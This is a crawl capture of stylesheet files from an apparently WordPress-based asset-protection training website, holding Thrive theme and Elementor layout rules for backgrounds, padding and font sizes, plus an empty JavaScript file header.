p,.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"] li,.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"] blockquote,.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"] address,.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"] .tcb-plain-text,.tve-theme-14202 .top-section [data-css="tve-u-172c7a0fd5e"] label{letter-spacing: var(--tve-letter-spacing,1px);}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0f768"]{flex-wrap: wrap !important;padding: 8px 20px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col{flex-basis: 390px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing: 1px;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing: 1px;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7aa3ee4"]{text-align: center;}.tve-theme-14202 .top-section [data-css="tve-u-172c7aa5270"]{text-align: center;}.tve-theme-14202 .top-section [data-css="tve-u-172c7aa5edf"]{text-align: center;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77fc740"]{letter-spacing: 1px;font-size: 9px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c78228f4"]{letter-spacing: 1px;font-size: 9px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c79b367e"]{font-size: 9px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c7ab049a"]{font-size: 9px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c77d3f78"]{letter-spacing: 1px;font-size: 9px !important;}:not(#tve) .tve-theme-14202 .top-section [data-css="tve-u-172c79b62ea"]{font-size: 9px !important;}.tve-theme-14202 .top-section [data-css="tve-u-172c7a6d171"]{text-align: center;}.tve-theme-14202 .top-section [data-css="tve-u-172c79788aa"]{margin-bottom: 4px !important;}.tve-theme-14203 .main-container{padding: 10px !important;}.tve-theme-14203 .bottom-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd48fcd"]{flex-wrap: wrap !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efdd4e7b"]{padding-bottom: 0px !important;margin-bottom: 30px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efcf6bbb"]{margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172efdd9efd"]{margin-bottom: 30px !important;border-left: none !important;padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effcd41b"]{margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0040ddd"]{margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f007c6a9"]{margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172effd7b3a"]{flex-wrap: nowrap !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0f1e44d"]{margin-bottom: 0px !important;}.tve-theme-14203 .bottom-section [data-css="tve-u-172f0ea6432"]{font-size: 26px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7b"]{flex-wrap: wrap !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8c"]{flex-wrap: wrap !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f87"]{flex-wrap: wrap !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f86"]::after{clear: both;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f84"]{max-width: 102px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f85"]{max-width: 67.9%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8b"]::after{clear: both;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f83"]{width: 100%;margin-left: 0px !important;margin-right: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7e"]{max-width: 101px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7f"]{max-width: 68.1%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8d"]{min-width: 100%;margin-bottom: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8e"]{margin-bottom: 15px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f76"]{flex-wrap: nowrap !important;padding: 8px 20px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f88"]{max-width: 101px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8a"]{max-width: 67.9%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8f"]{float: none;z-index: 3;position: relative;font-size: 16px;width: 16px;height: 16px;padding: 12px !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 8px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f90"]::after{clear: both;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f91"]{float: none;z-index: 3;position: relative;font-size: 14px;width: 14px;height: 14px;padding: 12px !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 8px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f94"]{float: none;z-index: 3;position: relative;font-size: 14px;width: 14px;height: 14px;padding: 12px !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 8px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"]{--tve-letter-spacing:1px;text-align: center;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"] p,.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"] li,.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"] blockquote,.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"] address,.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"] .tcb-plain-text,.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"] label{letter-spacing: var(--tve-letter-spacing,1px);}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0f768"]{flex-wrap: wrap !important;padding: 8px 20px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col{flex-basis: 390px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing: 1px;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing: 1px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7aa3ee4"]{text-align: center;}.tve-theme-14203 .top-section [data-css="tve-u-172c7aa5270"]{text-align: center;}.tve-theme-14203 .top-section [data-css="tve-u-172c7aa5edf"]{text-align: center;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77fc740"]{letter-spacing: 1px;font-size: 9px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c78228f4"]{letter-spacing: 1px;font-size: 9px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c79b367e"]{font-size: 9px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c7ab049a"]{font-size: 9px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c77d3f78"]{letter-spacing: 1px;font-size: 9px !important;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c79b62ea"]{font-size: 9px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a6d171"]{text-align: center;}.tve-theme-14203 .top-section [data-css="tve-u-172c79788aa"]{margin-bottom: 4px !important;}.tve-theme-14203 .sidebar-section .section-content{padding: 20px 10px 10px !important;}.tve-theme-14203 .sidebar-section{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dba3aeee"]{float: left;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc577c3"]{float: left;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc58322"]{float: left;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc577c7"]::after{clear: both;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc58325"]::after{clear: both;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dba3aef2"]::after{clear: both;}.tve-theme-14204 .top-section .section-content{padding: 25px 20px !important;}.tve-theme-14204 .main-container{padding: 10px !important;}.tve-theme-14204 .content-section .section-content{padding-left: 10px !important;padding-right: 10px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a55"]{margin-left: -15px;flex-wrap: wrap !important;padding-top: 0px !important;padding-bottom: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{padding-left: 15px;flex-basis: 121px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a57"]{text-align: left;}.tve-theme-14204 .bottom-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0349550"]{z-index: 3;position: relative;font-size: 24px;width: 24px;height: 24px;float: left;padding: 2px !important;margin-left: auto !important;margin-right: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f03d7ad8"]{letter-spacing: 1px;font-size: 11px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f03e596c"]{letter-spacing: 1px;font-size: 9px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04a8abc"]{z-index: 3;position: relative;font-size: 24px;width: 24px;height: 24px;float: left;padding: 2px !important;margin-left: auto !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04bd161"]{z-index: 3;position: relative;font-size: 24px;width: 24px;height: 24px;float: left;padding: 2px !important;margin-left: auto !important;margin-right: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f04c2dbf"]{letter-spacing: 1px;font-size: 11px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f04c38b5"]{letter-spacing: 1px;font-size: 11px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04c6682"]{min-width: 100%;margin-bottom: 12px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04d338e"]{min-width: 100%;margin-bottom: 12px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04d4a7b"]{min-width: 100%;margin-bottom: 12px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04f7b91"]{flex-wrap: wrap !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f050034d"]::after{clear: both;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0502711"]::after{clear: both;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f050323b"]::after{clear: both;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d76"]{padding: 1px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d74"]{padding: 1px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d72"]{width: 71px;float: right;z-index: 3;position: relative;margin: 0px auto !important;padding: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-1730457a26b"]::after{clear: both;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6f"] > .tcb-flex-col{flex-basis: 108px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d78"]{margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6b"]{min-height: 1px;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6c"]{margin-bottom: 0px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .sidebar-section .section-content{padding: 20px 10px 10px !important;}.tve-theme-14204 .sidebar-section{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac952"]{flex-wrap: nowrap !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac955"]{max-width: 101px;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac956"]{max-width: 68.1%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac964"]{margin-bottom: 15px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac966"]{float: right;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dd7209"]{margin-bottom: 15px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299ddf06d"]{margin-bottom: 15px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299deb6e1"]{float: right;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dec597"]{float: right;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e9512b"]{flex-wrap: nowrap !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e95f26"]{flex-wrap: nowrap !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e9725b"]{flex-wrap: nowrap !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e991f6"]{float: right;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299ec002b"]{margin-bottom: 15px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa32b5"]{max-width: 33.7%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa32b8"]{max-width: 66.3%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa49a2"]{max-width: 33.7%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa49a5"]{max-width: 66.3%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa5040"]{max-width: 33.7%;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17304aa5042"]{max-width: 66.3%;}.tve-theme-14205 .bottom-section [data-css="tve-u-17298d7b5c5"]{margin-bottom: 0px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-17299791844"]{margin-left: -4px;flex-wrap: wrap !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col{padding-left: 4px;flex-basis: 90px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-17299791c13"]{text-align: center;}.tve-theme-14205 .bottom-section [data-css="tve-u-172997a0646"]{padding: 10px !important;}.tve-theme-14205 .bottom-section .section-content{padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729ebe58a7"]{padding: 20px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link{padding: 11px !important;}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ed2a2b0"]{letter-spacing: 1px;font-size: 11px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"]{float: none;min-width: 100% !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729ee20f38"]{--tve-font-size:9px;padding-left: 10px !important;padding-right: 0px !important;}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ee20f38"] p,:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ee20f38"] li,:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ee20f38"] blockquote,:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ee20f38"] address,:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ee20f38"] .tcb-plain-text,:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ee20f38"] label{font-size: var(--tve-font-size,9px);}.tve-theme-14205 .top-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14205 .content-section .section-content{padding: 10px !important;}.tve-theme-14205 .main-container{padding: 10px !important;}.tve-theme-14205 .sidebar-section .section-content{padding: 20px 10px 10px !important;}.tve-theme-14205 .sidebar-section{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac952"]{flex-wrap: nowrap !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac955"]{max-width: 101px;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac956"]{max-width: 68.1%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac964"]{margin-bottom: 15px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac966"]{float: right;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dd7209"]{margin-bottom: 15px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299ddf06d"]{margin-bottom: 15px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299deb6e1"]{float: right;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dec597"]{float: right;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e9512b"]{flex-wrap: nowrap !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e95f26"]{flex-wrap: nowrap !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e9725b"]{flex-wrap: nowrap !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e991f6"]{float: right;z-index: 3;position: relative;font-size: 18px;width: 18px;height: 18px;padding: 18px !important;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299ec002b"]{margin-bottom: 15px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa32b5"]{max-width: 33.7%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa32b8"]{max-width: 66.3%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa49a2"]{max-width: 33.7%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa49a5"]{max-width: 66.3%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa5040"]{max-width: 33.7%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa5042"]{max-width: 66.3%;}}

--- FILE ---
content_type: text/css
request_url: https://www.assetprotectiontraining.com/wp-content/uploads/elementor/css/post-487.css?ver=1704855206
body_size: 2450
content:
.elementor-487 .elementor-element.elementor-element-5464b67c:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-5464b67c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.assetprotectiontraining.com/wp-content/uploads/2020/05/law-image01-free-img-e1595289682486.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-487 .elementor-element.elementor-element-5464b67c > .elementor-background-overlay{background-color:#304771;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-487 .elementor-element.elementor-element-5464b67c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-487 .elementor-element.elementor-element-101e08ab{text-align:center;}.elementor-487 .elementor-element.elementor-element-101e08ab .elementor-heading-title{color:#ffffff;}.elementor-487 .elementor-element.elementor-element-b78ca3c{margin-top:35px;margin-bottom:35px;}.elementor-487 .elementor-element.elementor-element-f09e482 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-487 .elementor-element.elementor-global-11476{--alignment:center;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}.elementor-487 .elementor-element.elementor-global-11476 .elementor-share-btn{font-size:calc(0.7px * 10);}@media(min-width:768px){.elementor-487 .elementor-element.elementor-element-3bc6933{width:40%;}.elementor-487 .elementor-element.elementor-element-8431621{width:60%;}.elementor-487 .elementor-element.elementor-element-11814b5e{width:60%;}.elementor-487 .elementor-element.elementor-element-2c85754{width:40%;}}@media(min-width:1025px){.elementor-487 .elementor-element.elementor-element-5464b67c:not(.elementor-motion-effects-element-type-background), .elementor-487 .elementor-element.elementor-element-5464b67c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){ .elementor-487 .elementor-element.elementor-global-11476{--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}}@media(max-width:767px){ .elementor-487 .elementor-element.elementor-global-11476{--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}}

--- FILE ---
content_type: text/css
request_url: https://www.assetprotectiontraining.com/wp-content/uploads/elementor/css/post-451.css?ver=1704879004
body_size: 2204
content:
.elementor-451 .elementor-element.elementor-element-710ee8a7:not(.elementor-motion-effects-element-type-background), .elementor-451 .elementor-element.elementor-element-710ee8a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.assetprotectiontraining.com/wp-content/uploads/2020/11/apt-header.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-451 .elementor-element.elementor-element-710ee8a7 > .elementor-background-overlay{background-color:#304771;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-451 .elementor-element.elementor-element-710ee8a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-451 .elementor-element.elementor-element-7dc7da8e{text-align:center;}.elementor-451 .elementor-element.elementor-element-7dc7da8e .elementor-heading-title{color:#ffffff;}.elementor-451 .elementor-element.elementor-element-1cd97d6{margin-top:30px;margin-bottom:30px;}.elementor-451 .elementor-element.elementor-global-11476{--alignment:center;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}.elementor-451 .elementor-element.elementor-global-11476 .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-451 .elementor-element.elementor-element-04a6c2e{--item-text-hover-decoration:underline;}.elementor-451 .elementor-element.elementor-element-6065f8a1{margin-top:30px;margin-bottom:30px;}@media(min-width:1025px){.elementor-451 .elementor-element.elementor-element-710ee8a7:not(.elementor-motion-effects-element-type-background), .elementor-451 .elementor-element.elementor-element-710ee8a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){ .elementor-451 .elementor-element.elementor-global-11476{--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}}@media(max-width:767px){ .elementor-451 .elementor-element.elementor-global-11476{--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}}

--- FILE ---
content_type: text/css
request_url: https://www.assetprotectiontraining.com/wp-content/uploads/elementor/css/post-435.css?ver=1704753722
body_size: 1557
content:
.elementor-435 .elementor-element.elementor-element-736b459:not(.elementor-motion-effects-element-type-background), .elementor-435 .elementor-element.elementor-element-736b459 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.assetprotectiontraining.com/wp-content/uploads/2020/11/apt-header.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-435 .elementor-element.elementor-element-736b459 > .elementor-background-overlay{background-color:#304771;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-435 .elementor-element.elementor-element-736b459{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-435 .elementor-element.elementor-element-85c5c5b{text-align:center;}.elementor-435 .elementor-element.elementor-element-85c5c5b .elementor-heading-title{color:#ffffff;}.elementor-435 .elementor-element.elementor-element-b1dec29 .elementor-wrapper{--video-aspect-ratio:1.77777;}@media(min-width:768px){.elementor-435 .elementor-element.elementor-element-7185311{width:39.96%;}.elementor-435 .elementor-element.elementor-element-d4db2da{width:60%;}}@media(min-width:1025px){.elementor-435 .elementor-element.elementor-element-736b459:not(.elementor-motion-effects-element-type-background), .elementor-435 .elementor-element.elementor-element-736b459 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://www.assetprotectiontraining.com/wp-content/uploads/elementor/css/post-425.css?ver=1704879005
body_size: 3070
content:
.elementor-425 .elementor-element.elementor-element-5fdc79fd:not(.elementor-motion-effects-element-type-background), .elementor-425 .elementor-element.elementor-element-5fdc79fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.assetprotectiontraining.com/wp-content/uploads/2020/11/apt-header.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-425 .elementor-element.elementor-element-5fdc79fd > .elementor-background-overlay{background-color:#304771;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-425 .elementor-element.elementor-element-5fdc79fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-425 .elementor-element.elementor-element-23f5ea2d{text-align:center;}.elementor-425 .elementor-element.elementor-element-23f5ea2d .elementor-heading-title{color:#ffffff;}.elementor-425 .elementor-element.elementor-element-99ce22b{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-425 .elementor-element.elementor-element-2b2eb534.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-425 .elementor-element.elementor-element-2b2eb534.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-425 .elementor-element.elementor-element-5968542f .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-425 .elementor-element.elementor-global-11476{--alignment:center;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}.elementor-425 .elementor-element.elementor-global-11476 .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-425 .elementor-element.elementor-element-6d25f838{--spacer-size:50px;}.elementor-425 .elementor-element.elementor-element-72d63a55{--item-text-hover-decoration:underline;}.elementor-425 .elementor-element.elementor-element-322f0d52{margin-top:30px;margin-bottom:30px;}@media(min-width:768px){.elementor-425 .elementor-element.elementor-element-6f2f4b2e{width:40%;}.elementor-425 .elementor-element.elementor-element-2b2eb534{width:59.958%;}.elementor-425 .elementor-element.elementor-element-79c1818e{width:59.915%;}.elementor-425 .elementor-element.elementor-element-19dc980b{width:40.043%;}}@media(min-width:1025px){.elementor-425 .elementor-element.elementor-element-5fdc79fd:not(.elementor-motion-effects-element-type-background), .elementor-425 .elementor-element.elementor-element-5fdc79fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){ .elementor-425 .elementor-element.elementor-global-11476{--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}}@media(max-width:767px){ .elementor-425 .elementor-element.elementor-global-11476{--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:8px;--grid-bottom-margin:8px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=3.27.1&ver=3.27.1
body_size: 5996
content:
